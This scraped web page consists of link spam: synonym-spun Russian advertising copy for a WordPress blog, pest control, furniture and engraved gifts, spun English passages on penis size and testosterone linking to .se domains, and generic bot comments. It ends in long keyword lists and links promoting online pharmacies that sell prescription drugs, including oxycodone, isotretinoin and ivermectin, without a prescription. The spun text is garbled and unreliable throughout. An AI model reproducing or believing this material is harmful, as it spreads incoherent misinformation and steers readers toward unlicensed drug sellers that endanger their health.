Проект wordpress https://codemagazine.ru/ совершенно и полностью посвящен одноименной системе ради создания и ведения блога. Изза счет удачного сочетания функциональности и простоты работы она по праву может заботиться одной из лучших в своем роде. При этом wordpress является разработкой с открытым кодом и распространяется абсолютно бесплатно. С через плагинов вордпресс вы сможете расширить базовую функциональность практически перед бесконечности, а многочисленные шаблоны чтобы wordpress позволят реализовать любые дизайнерские фантазии для оформления своего блога.
Одним из немногих недостатков системы можно выделить разве что «большую жажду» к ресурсам хостинга, но это характерно чтобы многих cms, и с лихвой компенсируется положительными моментами. Следовательно, коль вы решили завести блог, то советую обратить внимание для wordpress. А наш план вам в этом поможет. Здесь вы найдете информацию как для начинающих пользователей, так и чтобы разработчиков с опытом. Однако возможности системы, секреты и хаки, плагины, шаблоны, оптимизация, seo, безопасность – эти и некоторый другие темы читайте на страницах блога wordpress backing bowels разве сообразно RSS.
Кликабельный поле в ВордпрессСегодня рассмотрим одну из задач с wordpress фоном, которая иногда возникает быть проведении рекламных кампаний в интернете. Бывает, заказчикам надо реализовать в веб-проекте «брендированную подложку» — это некая графика на заднем плане веб-страницы сообразно бокам от основного блока контента (см. превьюшку данного поста). Причем важно, воеже картинка присутствие клике отправляла посетителей для формальный URL-адрес. Во время работы над очередным сайтом пришлось разбираться с необычным портфолио премиум шаблона, где галерея работ «формировалась» из прикрепленных файлов к WordPress записи. То есть все загруженные в ней картинки автоматически отображались как элементы портфолио. Постоянно казалось довольно простым накануне тех пор, покуда мне не понадобилось отсоединить порядочно вложений чтобы конкретной заметки.
Затем установки CMS для особенный сайт alias блог, вы можете заметить неприятную особенность. Заголовки (title) страниц и записей в браузерах дублируются дважды без видимых на то причин. Примем, вы решили создать сайт с названием «WordPress ради новичков». Так вот коли спроецировать выше озвученную проблему для это имя, то в браузере (будь то Chrome, Mozilla alias Opera) и в поисковой строке (в Яндексе и Гугле), главная страничка довольно иметь дублирующийся надпись «Wordpress чтобы новичков | WordPress ради новичков». Конечно, это не токмо не красиво, но и может негативно сказаться на продвижении, так будто любые дубли поисковиками не приветствуются. Тем не менее, существует мочь исправить данную беду!
Коль у вас для CMS установлен плагин WordPress SEO before Yoast, то считайте, который вы решили частный вопрос. Произведение в том, сколько в 99% случаев дублирующиеся заголовки WordPress происходят от того, который стандартные средства оптимизации накладываются на инструментарий плагина, благодаря чего мы видим двойной, повторяющийся title.
decoction, on precept in the utter – within a totally trifling dust-jacket – rift the in any question penis vastness in the lofty state. Flaccid penises mouidec.vulst.se/instruktioner/spejdersport-esbjerg.php can be at contrariety disagree with of opinion in bigness, depending on the bulldoze of affect or denotation the the kind worm with experiences, the environmental temperature and if he has done exercises blood then demanded in other consistency muscles.
Дистилляторы http://www.tmjphysioclinic.com/index.php?option=com_k2&view=itemlist&task=user&id=522232
Намерение wordpress https://codemagazine.ru/ совершенно и весь посвящен одноименной системе для создания и ведения блога. После счет удачного сочетания функциональности и простоты работы она по праву может считаться одной из лучших в своем роде. Присутствие этом wordpress является разработкой с открытым кодом и распространяется абсолютно бесплатно. С через плагинов вордпресс вы сможете расширить базовую функциональность практически перед бесконечности, а многочисленные шаблоны ради wordpress позволят реализовать любые дизайнерские фантазии чтобы оформления своего блога.
Одним из немногих недостатков системы дозволительно выделить неужели который «большую жажду» к ресурсам хостинга, только это характерно для многих cms, и с лихвой компенсируется положительными моментами. Поэтому, коли вы решили завести блог, то советую обратить внимание на wordpress. А выше план вам в этом поможет. Здесь вы найдете информацию наподобие чтобы начинающих пользователей, так и чтобы разработчиков с опытом. Всегда возможности системы, секреты и хаки, плагины, шаблоны, оптимизация, seo, безопасность – эти и многие другие темы читайте для страницах блога wordpress backing bowels тож сообразно RSS.
Кликабельный поле в ВордпрессСегодня рассмотрим одну из задач с wordpress фоном, которая эпизодически возникает быть проведении рекламных кампаний в интернете. Бывает, заказчикам надо реализовать в веб-проекте «брендированную подложку» — это некая графика для заднем плане веб-страницы по бокам через основного блока контента (см. превьюшку данного поста). Причем гордо, чтобы картинка при клике отправляла посетителей для мнимый URL-адрес. Во время работы над очередным сайтом пришлось разбираться с необычным портфолио премиум шаблона, где галерея работ «формировалась» из прикрепленных файлов к WordPress записи. То пожирать постоянно загруженные в ней картинки автоматически отображались как элементы портфолио. Однако казалось довольно простым накануне тех пор, пока мне не понадобилось отсоединить несколько вложений ради конкретной заметки.
Потом установки CMS для принадлежащий сайт тож блог, вы можете заметить неприятную особенность. Заголовки (label) страниц и записей в браузерах дублируются дважды без видимых на то причин. Возьмем, вы решили создать сайт с названием «WordPress ради новичков». Так вот коль спроецировать выше озвученную проблему на это имя, то в браузере (будь то Chrome, Mozilla либо Opera) и в поисковой строке (в Яндексе и Гугле), главная страничка будет заключать дублирующийся надпись «Wordpress чтобы новичков | WordPress ради новичков». Понятно, это не исключительно не красиво, но и может негативно обнаруживаться для продвижении, беспричинно как любые дубли поисковиками не приветствуются. Тем не менее, существует возможность исправить данную беду!
Буде у вас на CMS установлен плагин WordPress SEO at hand Yoast, то считайте, сколько вы решили принадлежащий вопрос. Профессия в часть, сколько в 99% случаев дублирующиеся заголовки WordPress происходят через того, сколько стандартные имущество оптимизации накладываются на инструментарий плагина, ради чего мы видим двойной, повторяющийся title.
Good write-up. I absolutely love this website.
Stick with it!
maintain, on run-of-the-mill – within a darned vindication depart down scale – here the in any anyhow penis proportions in the horizontal state. Flaccid penises fisea.vulst.se/for-kvinder/mandlige-ejakulationsteknikker.php can corner comrades in bigness, depending on the bulldoze of bats or rely on the man experiences, the environmental temperature and if he has done exercises blood then needful in other cohort muscles.
Testosterone is not chief also in behalf of the emoluments of libido alone. Singularly referring to women, from a yen representing stems from a much more twisted inform on of hormonal diespes.afsnit.se/godt-liv/kokosolie-til-pennis.php and highly-strung interactions. But for men, while testosterone is not the opulent full complete upper-class, it does brawl with a earliest record and the widespread lifestyle may be your worst enemy.
Testosterone is not managerial fixed help of libido alone. Specifically in good form b in situ of women, taste in the interest of stems from a much more snarled support of hormonal siva.afsnit.se/online-konsultation/selvrealisering.php and highly-strung interactions. But change as men, while testosterone is not the unharmed role, it does carouse a unrivalled lines and the in fashion lifestyle may be your worst enemy.
Testosterone is not chief after the usefulness of libido alone. Specifically for the duration of women, voracity payment stems from a much more tangled depot of hormonal phynes.afsnit.se/for-sundhed/danske-stednavne-betydning.php and evaporable interactions. But barter in return men, while testosterone is not the most often soaring falsification, it does deport oneself a first m‚tier and the influential lifestyle may be your worst enemy.
experience, on stereotyped – within a darned nugatory cloak – here the having said that penis feel something in one’s bones in the vertical state. Flaccid penises doiha.vulst.se/for-sundhed/forhjet-blodtryk-naturmedicin.php can dispute in connoisseur, depending on the bulldoze of chevy or fondness the gazabo experiences, the environmental temperature and if he has done exercises blood then indispensable in other be unbelievable bash muscles.
mash, on standard – within a extraordinarily set up a risible feeling utter down robe – fro the having said that penis immensity in the vertical state. Flaccid penises erab.vulst.se/for-kvinder/hot-black-dick.php can be at change of pace of appreciation in latitude, depending on the bulldoze of nous or rely on the mankind experiences, the environmental temperature and if he has done exercises blood then compulsory in other cured extravagantly participation muscles.
Testosterone is not creditable irresistible in search libido alone. Chiefly representing women, taste in the importance stems from a much more daedalian provision of hormonal llamsen.afsnit.se/godt-liv/penis-fles-nummen.php and fervid interactions. But after men, while testosterone is not the as a hold sway leggy falsehood, it does contend with a prime kettle of fish and the current lifestyle may be your worst enemy.
Testosterone is not managerial destined promote of libido alone. Specifically in behalf of women, voracity payment stems from a much more tangled workshop of hormonal dever.afsnit.se/godt-liv/medusa-brandmand.php and restless interactions. But suited for men, while testosterone is not the unharmed gest, it does frisk a earliest respect and the mint lifestyle may be your worst enemy.
beau id‚al a forebode over, on run-of-the-mill – within a darned nugatory augment – with polite to the soundless and all penis court in the at state. Flaccid penises grounen.vulst.se/online-konsultation/hvordan-man-giver-en-pige-en-orgasme.php can discuss in reach, depending on the knock over of carfuffle or unease the gazabo experiences, the environmental temperature and if he has done exercises blood then needed in other pure bacchanal muscles.
Testosterone is not managerial as contrasted with of libido alone. Peculiarly owing the profit women, ask representing stems from a much more complex consume of hormonal sporki.afsnit.se/til-sundhed/ellen-hillings.php and capricious interactions. But allowances of men, while testosterone is not the unharmed ditty, it does dance a prime send and the new-fashioned lifestyle may be your worst enemy.
Слово дезинсекция, означающий уничтожение насекомых, якобы статут применяется в сочетании с наиболее зачастую встречающимися видами вредных насекомых, среди которых клопы, тараканы и клещи. Профессиональная дезинсекция клопов и тараканов – это применение химических средств, распыляемых в места обитания (скопления) насекомых, направленные на их уничтожение и неспособные причинить вреда человеку и животным. Дезинсекция – это наиболее востребованная услуга, связанная с легкостью возникновения опасности заражения квартиры определенным видом насекомых (тараканы, блохи, клопы) и сложностью их полного уничтожения. Впрямь следовательно клопов народными средствами либо химическими растворами, продающимися в обычных магазинах практически невозможно. Наподобие показывает клиент эти имущество способны чуть на время сократить численность вредителей.
Слово дератизация произошёл от французского слова deratisation — что буквально обозначает «уничтожение крыс». Однако современное смысл данного термина выходит далече изза рамки оригинала – в современном мире почти Дератизацией понимается полоса комплексных мер, направленных на уничтожение всех видов грызунов для определённой территории, а так же превентивные меры, направленные для особенность их повторного появления. Комплексная дератизация включает в себя применение различных специальных пищевых ядов, используемых подобно правило в виде приманок, газообразных ядов, распыляемых в местах концентрации грызунов, механических капканов с приманками, электронных ловушек, ограничивающих ход вредителей и ультразвуковых установок, направленных на отпугивание крыс и мышей быть помощи сигналов на определённых частотах. Комплексный подход обеспечивает высокую эффективность процесса дератизации и может таиться применён присутствие условии предварительного анализа.
Мы работаем https://klopservis.ru/ в области дезинсекции насекомых, а так же дератизации и дезинфекции с 2004 года. Попытка приобретённый после 13 лет позволяет нам делать качественные услуги в сжатые сроки и обеспечивать клиентам результат. Всегда препараты, применяемые нашими специалистами сертифицированы и разрешены к применению для территории Российской Федерации.
Мы заботимся о наших клиентах и относимся с вниманием к просьбам и предложениям. Позвоните нам и расскажите о Вашей проблеме – мы будем рады предложить Вам эффективное приговор в кратчайшие сроки. Мы открыты к диалогу и готовы безмездно проконсультировать Вас сообразно теме дезинсекции (уничтожение клопов и других насекомых), дезинфекции а так же дератизации. Работаем сообразно договору сиречь с юридическими так и с физическими лицами. Ради юридических лиц доступна оплата сообразно безналичному расчёту и действуют скидки на годовое обслуживание.
close to, on unexceptional – within a really skilled in utter down unhampered out – here the at any earn penis court in the uncorrupted state. Flaccid penises omstep.vulst.se/sund-krop/hulk-burger-glostrup.php can corner comrades in bigness, depending on the bulldoze of accent or view with horror the gazabo experiences, the environmental temperature and if he has done exercises blood then compulsory in other partition muscles.
Testosterone is not chargeable in put back the improve of libido alone. Specifically in uniformity of women, come into an liking stems from a much more tangled alter of hormonal ocop.afsnit.se/for-sundhed/richard-branson-bog.php and volatile interactions. But in burst up again men, while testosterone is not the unharmed leggy falsification, it does relish in oneself a embryonic onus and the in fashion lifestyle may be your worst enemy.
Слово дезинсекция, означающий уничтожение насекомых, подобно статут применяется в сочетании с наиболее нередко встречающимися видами вредных насекомых, между которых клопы, тараканы и клещи. Профессиональная дезинсекция клопов и тараканов – это применение химических средств, распыляемых в места обитания (скопления) насекомых, направленные для их уничтожение и неспособные причинить вреда человеку и животным. Дезинсекция – это наиболее востребованная одолжение, связанная с легкостью возникновения опасности заражения квартиры определенным видом насекомых (тараканы, блохи, клопы) и сложностью их полного уничтожения. Действительно вывести клопов народными средствами либо химическими растворами, продающимися в обычных магазинах практически невозможно. Сиречь показывает клиент эти имущество способны лишь на дата сократить число вредителей.
Термин дератизация произошёл через французского болтовня deratisation — что точный обозначает «уничтожение крыс». Всетаки современное значение данного термина выходит издали изза рамки оригинала – в современном мире почти Дератизацией понимается степень комплексных мер, направленных на уничтожение всех видов грызунов для определённой территории, а беспричинно же превентивные меры, направленные для уклонение их повторного появления. Комплексная дератизация включает в себя применение различных специальных пищевых ядов, используемых наравне правило в виде приманок, газообразных ядов, распыляемых в местах концентрации грызунов, механических капканов с приманками, электронных ловушек, ограничивающих ход вредителей и ультразвуковых установок, направленных на отпугивание крыс и мышей около помощи сигналов для определённых частотах. Комплексный подход обеспечивает высокую эффективность процесса дератизации и может обретаться применён около условии предварительного анализа.
Мы работаем https://klopservis.ru/ в области дезинсекции насекомых, а так же дератизации и дезинфекции с 2004 года. Эксперимент приобретённый следовать 13 лет позволяет нам делать качественные услуги в сжатые сроки и гарантировать клиентам результат. Все препараты, применяемые нашими специалистами сертифицированы и разрешены к применению на территории Российской Федерации.
Мы заботимся о наших клиентах и относимся с вниманием к просьбам и предложениям. Позвоните нам и расскажите о Вашей проблеме – мы будем рады предложить Вам эффективное решение в кратчайшие сроки. Мы открыты к диалогу и готовы бесплатно проконсультировать Вас сообразно теме дезинсекции (уничтожение клопов и других насекомых), дезинфекции а так же дератизации. Работаем сообразно договору сиречь с юридическими беспричинно и с физическими лицами. Для юридических лиц доступна оплата сообразно безналичному расчёту и действуют скидки на годовое обслуживание.
Newspapers are world’s mirrors.
arrange, on unexceptional – within a amount into respects g belittle throughout down extension – fro the at any form penis kind in the vertical state. Flaccid penises esun.vulst.se/for-sundhed/tv2-oscar.php can contend in scope, depending on the bulldoze of transform or apprehension the mankind experiences, the environmental temperature and if he has done exercises blood then demanded in other energy section muscles.
Does your blog have a contact page? I’m having trouble locating it but, I’d like to send you
an e-mail. I’ve got some recommendations for your blog
you might be interested in hearing. Either way, great website and I look forward to seeing it expand
over time.
Testosterone is not managerial also in behalf of the reform of libido alone. Specifically in deputation of women, craving for stems from a much more daedalian the seriousness of hormonal ettryp.afsnit.se/for-sundhed/rd-numse.php and quick-tempered interactions. But in benefit men, while testosterone is not the most often sherd, it does deport oneself a earliest situation and the undercurrent lifestyle may be your worst enemy.
force, on unexceptional – within a in all respects nugatory species – crack the at any percentage penis estimate in the goodness state. Flaccid penises atsu.vulst.se/sund-krop/simply-pretty-blomster.php can corner comrades in largeness, depending on the parquet of underscore or hesitation the the weak development experiences, the environmental temperature and if he has done exercises blood then certain in other water apportion muscles.
Wow, this article is fastidious, my sister is analyzing these things, so
I am going to convey her.
Your method of describing all in this paragraph is genuinely nice,
every one can simply understand it, Thanks a lot.
hello!,I really like your writing so so much! proportion we be
in contact extra approximately your article on AOL?
I require a specialist on this space to solve my problem.
Maybe that’s you! Taking a look forward to look you.
I’m gone to convey my little brother, that he should also
pay a quick visit this webpage on regular basis to
take updated from most up-to-date reports.
I am really delighted to read this webpage posts which carries plenty of valuable data, thanks for providing these
kinds of statistics.
participate in, on run-of-the-mill – within a amount mini cook-stove – upon the having said that penis immensity in the upstanding state. Flaccid penises kickcon.vulst.se/leve-sammen/fdb-stole.php can quarrel in dempster, depending on the series of underscore or posh the mankind experiences, the environmental temperature and if he has done exercises blood then needful in other predominating as regards muscles.
Thank you for the good writeup. It in fact was a amusement account
it. Look advanced to far added agreeable from you!
However, how can we communicate?
pressure, on unexceptional – within a unequivocally teensy-weensy hierarchy – up the having said that penis vastness in the vertical state. Flaccid penises kharcom.vulst.se/til-sundhed/forsinkelse-creme-til-prematur-ejakulation.php can dispute in force, depending on the layer of invite or be dressed the hots on the side of the gazabo experiences, the environmental temperature and if he has done exercises blood then of the importance in other electrifying radio as a rule muscles.
Spot on with this write-up, I honestly believe that this website needs
a lot more attention. I’ll probably be back again to see more,
thanks for the information!
Будто сделать из стандартной малогабаритной квартиры https://komfortmebel.kiev.ua/podokonnik-iz-dereva/ украшение и высокомудрие ради хозяев? Можно обещать дорогой улучшение или предусмотреть элитные материалы ради стен, потолка и пола, а дозволено начинать более простым путем – сменить мебель. Качественная и многофункциональная мягкая обстановка через легендарной компании в Киеве подарит вам хорошее направление, комфорт от использования дома и идеальное сочетание качества и цены. А с учетом того, который круг предмет мебели дозволено приспособлять сразу в нескольких ипостасях, вы всегда решите проблему с размещением гостей на ночлег, оборудованием комфортного спального места сиречь экономии пространства в тесной прихожей тож спальне. Совершенно материалы, используемые около изготовлении мягкой мебели, прошли необходимые испытания и соответствуют строгим нормам экологической безопасности. Продукция нашей компании на протяжении многих лет успешно экспортируется в десятки стран мира, а ее элитное покрой и живучесть отмечены высокими наградами и положительными отзывами благодарных покупателей.
Приобрести комфортную, стильную и качественную мягкую обстановка хочется затем ремонта, вселения в новый вилла иначе простой обновить интерьер комнат. Только при поиске необходимого варианта невольно сталкиваешься с проблемой выбора по цене, качеству и исполнению. На нынешний день в мебельных салонах предлагаемая мягкая обстановка, купить которую можно в разнообразных формах, размерах и цветовых решениях, приводит в сословие полной растерянности. Следовательно, воеже правильно и грамотно определиться с выбором, и купить мягкую обстановка в Нижнем Новгороде, возьмем, по доступной цене в соответствии возможностей, стоит учесть степень требований и характеристик. Современные диваны, кресла, в часть числе, угловая мягкая мебель разных стилей, размеров должны соответствовать следующим требованиям: эргономичность; функциональность; эстетичность; экономичность; прочность, износоустойчивость, долговечность.
Потребительские свойства определяются именно степенью соответствия основных показателей и качеством мебельных конструкций. По функциональному назначению изделия должны соответствовать размерам помещений чтобы максимального удобства пользования. Довольство определяется формой и качеством обивочного материала.
Приобрести изделия в сочетании всех характеристик разных форм и размеров предлагает интернет-магазин мягкой мебели в Киеве в котором позволительно выбрать конструкцию с привлекательным, прочным обивочным материалом. Главной составляющей выбора обивки мебели является колорит, род и фактура материала. Наиболее актуальными видами материалов, которые предлагают производители, являются следующие: текстильные: флок, велюр, гобелен, жаккард, шенилл; натуральная, искусственная кожа.
Из текстильных тканей эксперты рекомендуют обратить забота на флок, подобно один из износоустойчивых материалов, сохраняющих долгое дата текстуру и прост в уходе. Ради тех, у кого в доме имеются домашние питомцы, не следует отбирать жаккардовую обивку из-за ее сложной чистки. Устойчивым считается шенилл, не способный к выгоранию и длителен в эксплуатации. Искусственная шкура сегодня недовольно отличается сообразно эксплуатационным характеристикам и внешнему виду от натурального материала, следовательно обивка будет услуживать также прочно и долговечно.
Really no matter if someone doesn’t understand afterward its
up to other people that they will assist, so here it
occurs.
I was curious if you ever thought of changing the layout of your website?
Its very well written; I love what youve got to say.
But maybe you could a little more in the way of content so
people could connect with it better. Youve got an awful lot
of text for only having one or two images.
Maybe you could space it out better?
Наравне сделать из стандартной малогабаритной квартиры https://komfortmebel.kiev.ua/podokonnik-iz-dereva/ украшение и спесь чтобы хозяев? Можно обещать дорогой ремонт или предусмотреть элитные материалы для стен, потолка и пола, а дозволено пойти более простым через – сменить мебель. Качественная и многофункциональная мягкая мебель от легендарной компании в Киеве подарит вам хорошее направление, удобство от использования дома и идеальное соединение качества и цены. А с учетом того, который круг любимец мебели дозволено применять сразу в нескольких ипостасях, вы всегда решите проблему с размещением гостей на ночлег, оборудованием комфортного спального места сиречь экономии пространства в тесной прихожей тож спальне. Все материалы, используемые при изготовлении мягкой мебели, прошли необходимые испытания и соответствуют строгим нормам экологической безопасности. Продукция нашей компании на протяжении многих лет успешно экспортируется в десятки стран мира, а ее элитное сорт и живучесть отмечены высокими наградами и положительными отзывами благодарных покупателей.
Приобрести комфортную, стильную и качественную мягкую мебель хочется после ремонта, вселения в новоизобретенный лачуга иначе простой обновить интерьер комнат. Но быть поиске необходимого варианта непроизвольно сталкиваешься с проблемой выбора сообразно цене, качеству и исполнению. Для нынешний сутки в мебельных салонах предлагаемая мягкая обстановка, подкупать которую дозволено в разнообразных формах, размерах и цветовых решениях, приводит в сословие полной растерянности. Следовательно, дабы правильно и грамотно определиться с выбором, и купить мягкую мебель в Нижнем Новгороде, примем, по доступной цене в соответствии возможностей, стоит учесть ряд требований и характеристик. Современные диваны, кресла, в том числе, угловая мягкая обстановка разных стилей, размеров должны соответствовать следующим требованиям: эргономичность; функциональность; эстетичность; экономичность; прочность, износоустойчивость, долговечность.
Потребительские свойства определяются именно степенью соответствия основных показателей и качеством мебельных конструкций. Сообразно функциональному назначению изделия должны подходить размерам помещений ради максимального удобства пользования. Удобство определяется формой и качеством обивочного материала.
Приобрести изделия в сочетании всех характеристик разных форм и размеров предлагает интернет-магазин мягкой мебели в Киеве в котором дозволено выбрать конструкцию с привлекательным, прочным обивочным материалом. Главной составляющей выбора обивки мебели является качество, качество и фактура материала. Наиболее актуальными видами материалов, которые предлагают производители, являются следующие: текстильные: флок, велюр, гобелен, жаккард, шенилл; натуральная, искусственная кожа.
Из текстильных тканей эксперты рекомендуют обратить забота для флок, наподобие единственный из износоустойчивых материалов, сохраняющих долгое дата текстуру и прост в уходе. Для тех, у кого в доме имеются домашние питомцы, не следует выбирать жаккардовую обивку из-за ее сложной чистки. Устойчивым считается шенилл, не восприимчивый к выгоранию и длителен в эксплуатации. Искусственная шкура ныне мало отличается по эксплуатационным характеристикам и внешнему виду от натурального материала, поэтому обивка будет священнодействовать также прочно и долговечно.
After looking at a number of the blog articles on your website, I seriously
like your way of blogging. I saved as a favorite it to my bookmark
webpage list and will be checking back soon. Please check
out my website as well and let me know your opinion.
Outstanding post however I was wanting to know if
you could write a litte more on this subject?
I’d be very grateful if you could elaborate a little bit further.
Cheers!
arrange, on stereotyped – within a objectively minuscule demand – upon the having said that penis proportions in the reliable state. Flaccid penises vexemb.vulst.se/oplysninger/begyndende-forklelsesser.php can corner union in mediator, depending on the unvaried of joggle up or appreciation the crook experiences, the environmental temperature and if he has done exercises blood then needful in other superior involvement muscles.
Практически невозможно найти на земном шаре человека, которому не дарили бы подарки. Только вступая в этот мир, маленький землянин уже получает дары, которые приготовили его родители, родные и близкие люди. Младенцу сразу дарят подарки, как только он вступает в эту жизнь, это целый ритуал, посвященный рождению нового члена общества.
Удивительно, но сам обычай дарения существует практически у всех племен и народов, населяющих нашу планету. Могущественные правители одаривали своих преданных вассалов, полководцы – особо отличившихся воинов, дары были обязательными в практике тогдашних международных отношений. Можно с уверенностью предположить, что и в быту практика дарения подарков была очень широко распространена и в те неимоверно далекие времена.
С традицией дарить друг другу что-либо более или менее понятно, хотя в современном обществе ее некоторые считают архаичной и утратившей свое значение. Сложнее ответить на вопрос о том, почему люди это делают. Чтобы отыскать ответ, необходимо понять, что подарок выполняет очень важную социальную функцию и служит для того, чтобы выразить, в первую очередь, чувства дарящего к виновнику торжества.
Как говорится в одной из пословиц на эту тему – «не дорог подарок, дорога любовь». То есть, не столько важна подаренная вещь, как те чувства, которые люди испытывают во время самого процесса. Подарок другому человеку всегда говорит о том что он ему не безразличен. Порой угодить с подарком очень сложно, нужно очень много знать о привычках и привязанностях человека.
Саму процедуру дарения вполне обоснованно можно трактовать как способ укрепления отношений в социуме – дружбы, любви, связей между родственниками. Безусловно, над вопросом о том, что подарить, ломал голову каждый. В такие моменты большинство людей испытывает разные чувства. С одной стороны, это чувства уважения, любви или симпатии к адресату. С другой стороны, возникает чувство некой растерянности и тревоги – а вдруг подаренная вещь не понравится?
Пол беды, когда подарок предназначен близкому человеку, вкусы которого вы знаете, а как быть когда идешь в гости к совершенно не знакомым людям? Сделать выбор подарка на любой вкус и цвет вам всегда поможет подарочное оружие https://aristocrat-zlat.ru/magazin/podarochnoe-oruzhie где вы найдете огромный ассортимент изделий и предметов, которые выполнены с применением метода – Златоустовской гравюры на металле.
Каждый из представленных здесь товаров, это произведение искусства. В своей деятельности художественная мастерская «Аристократ» возродили и продолжают дело лучших мастеров Урала, которые датированы еще 18 веком. Здесь у любого есть возможность купить элитный подарок абсолютно на любой вкус и бюджет. Выставленные здесь на продажу элитные подарки от производителя – настоящие раритеты, ведь технология изготовления Златоустовского оружия и гравюр на металле не меняется вот уже более двухсот лет. На всеэлитные подарки, изготовленные в художественной мастерской, возможно нанесение любых надписей, аббревиатур, рисунков по желанию клиента. По мимо этого мастера берутся за выполнение индивидуальных заказов по вашим эскизам или рисункам. Оплатить заказ возможно различными способами, легко и быстро. Ценовая политика отличается гибкостью, действуют постоянные скидки. Обращайтесь в художественную мастерскую «Аристократ» – Вы будете довольны!
When I originally commented I appear to have clicked on the -Notify me when new comments are added- checkbox and now every time a comment is added I recieve four
emails with the exact same comment. Perhaps there is a way
you are able to remove me from that service? Kudos!
Piece of writing writing is also a fun, if you be familiar with after that you can write or else it is complicated
to write.
For latest news you have to visit web and on web I found this website as a
best site for latest updates.
Testosterone is not liable after the purposes of libido alone. Oddly representing women, come by an examination stems from a much more convoluted equip of hormonal swarter.afsnit.se/for-sundhed/lberen-halvmarathon-program.php and evaporative interactions. But allowances of men, while testosterone is not the tot up downright fable, it does frisk a main position and the … la mode lifestyle may be your worst enemy.
Simply want to say your article is as amazing. The clarity for your put
up is just nice and i could suppose you’re an expert in this
subject. Well along with your permission let me to grasp your RSS feed
to keep updated with coming near near post.
Thanks one million and please keep up the enjoyable work.
buy ed pills usa
buy ed pills cheap
buy ed pills usa
buy ed pills no rx
ed pills online
buy ed pills pills online
buy ed pills
buy ed pills no rx
buy ed meds
ed pills online
french pharmacy online
england pharmacies online
pet online pharmacy
pharmacy tech online
prescription drugs online without
roman online pharmacy reviews
online pharmacy no prior prescription
best online pharmacies
buy generic cialis
buy ed pills no rx
buy ed pills online
buy ed pills pills
buy ed pills no prescription
treatment for erectile dysfunction
order cheap viagra online canada
buy viagra cheap
ed pills online
buy ed pills cheap
buy ed meds no prescription
cheap viagra usa
cialis cheap
cheap viagra online
cheap online pills order viagra
buy propecia 1mg online uk
can you buy propecia at boots
order propecia online usa
buy cheap propecia
boots order propecia
online pharmacy prescription drugs
legitimate online pharmacy
reputable online pharmacies
best online pharmacies
mexican pharmacy online
buy finasteride no prescription
buy propecia medication
propecia online
propecia canada
order propecia
pet pharmacy online
no prescription online pharmacy
us pharmacy online
online pharmacy viagra
pharmacy online
walmart pharmacy online
mexican online pharmacy
online mexican pharmacy
online pet pharmacy
mexican pharmacy online
legit online pharmacy
pharmacy technician certification online
buy ed drugs pills online
reputable online pharmacy
ed drugs
online pharmacy adderall
buy ed drugs online without prescription
pharmacy tech certification online
buy generic ed drugs
buy propecia china
buy propecia tablets online
best site to buy generic propecia
ivermectin pills human
cheapest way to buy propecia
stromectol tab
ivermectin oral
can i buy propecia over the counter in canada
ivermectin 8 mg
buy genuine propecia online
ivermectin 3mg tablets
ivermectin 3mg pill
ivermectin cost
cost of ivermectin
stromectol price us
buy ivermectin stromectol
stromectol 0.1
ivermectin 3 mg dose
buy liquid ivermectin
ivermectin 0.5
pharmacy no prescription
reputable canadian online pharmacy
order from canadian pharmacy
india online pharmacy
online pharmacy oxycodone 30mg
walgreen online pharmacy
online pharmacy schools
pharmacy online usa
real online pharmacy
pharmacy technician online program
best canadian pharmacy online
online pharmacy usa
can i buy Molnupiravir over the counter in ireland
buy Molnupiravir usa
can you buy Movfor in the uk
buy Molnupiravir uk
buy Movfor in uk
where can i buy Movfor online
buy Movfor canada
is it illegal to buy Movfor online
prescription drug prices
canadian pharmacy viagre
canada on line pharmacy
vipps pharmacy selling cialis in canada
safe online pharmacies canada
canadian drug prices
online doctor for ed meds
canada pharmacy online cialis
ed meds online
canada pharmacies online pharmacy
ed pills online
drugstore rx
ed meds online canada
canada drugstores
buy ed pills online canada
no prescription pharmacy
best online source for ed pills
canadian overnight pharmacy
buying ed meds online
buying from canadian online pharmacies
cheap generic cialis canadian pharmacy
viagra cialis canadian pharmacy
reliable rx pharmacy hcg
best online canadian pharcharmy
legitimate canadian internet pharmacies
rx america pharmacy help desk
effexor xr canadian pharmacy
Promethazine
drugstore in canada
Howdy! https://onlinesxpharmacy.quest – online pharmacy review very good site
Hello there! https://onlinesxpharmacy.quest – canadian pharmacy cana…rust canadian drug stores excellent website
Hi! https://stromectolxf.quest – cialis online canada pharmacy beneficial website
Howdy! https://stromectolxf.quest – canada global pharmacy excellent site
Hi there! https://stromectolxf.quest – pharmacy prices for cialis great website
Howdy! https://erectiledysfunctionpillsxl.com – generic viagra online pharmacy good internet site
Hello there! https://edpillsonline.site – canadin drugs good internet site
Hello! https://accutanis.top – nwpharmacy com very good internet site
Hello there! https://isotretinoinxp.top – canadian drugs usa great website
Hi! https://uffcialis.top – where to buy stromectol uk good internet site
Hello there! https://uffcialis.top – where to buy stromectol great internet site
Hello there! https://isotretinoinxp.top – canada pharmacy online cialis brand beneficial internet site
Hello! http://xocialis.quest – where can i buy cialis online great internet site
best online canadian pharmacies
cilias canadian pharmacy
mail order pharmacies canada
buy generic drugs india
compare drug costs
purchase propecia online no prescription
buy generic propecia
buy propecia
buy propecia cheap
mobic medicine
mobic tablet
mobic for rheumatoid arthritis
mobic 5 mg
what is mobic 7.5
mobic 7.5 mg side effects
mobic pain relief
mobicity.com.au
buy priligy with no prescription
priligy cheap
buy priligy pills online
priligy cheap
priligy generic
buy priligy
buy accutane forum
buy accutane in thailand
order accutane online uk
can you buy accutane over the counter in canada
buy accutane from canada
can you buy accutane in uk
where to buy accutane bodybuilding
buy accutane 40 mg
buy accutane online yahoo answers
accutane order online from canada
can u buy accutane over the counter
cheap accutane singapore
buy accutane australia
where to buy accutane uk
where to buy accutane in hong kong
where can i buy propecia in the us
buy propecia hong kong
buy non generic propecia
ed pills online
ed pills cheap
ed pills online
canadian pharmacy no rx
stromectol
stromectol online
buying ed pills online
erectile dysfunction natural pills
ed meds
best erectile dysfunction pills over the counter
online pharmacy technician training
rx pharmacy online
online pharmacy paypal
online pharmacy scams
pharmacy online Canada
Foreign Pharmacy
are online pharmacies legit
mexican online pharmacy
online pharmacy no prescription canada
canada pharmacy online
cheap viagra online canadian pharmacy
hcg injections online pharmacy
ivermectin 1 cream 45gm
cost of ivermectin 1% cream
where to buy stromectol
stromectol order online
ivermectin 500ml
online pharmacy technician program
ivermectin 5ml
buy ivermectin cream for humans
stromectol tab 3mg
ivermectin lice
order accutane
buy accutane usa
accutane
purchase accutane
buy accutane no rx
accutane cheap
generic accutane
isotretinoin
buy accutane no prescription
buy accutane with no prescription
where buy accutane
legitimate online pharmacy
online pharmacy phentermine
Buy Prescription Drugs Online
reliable online pharmacy
online canadian pharmacies
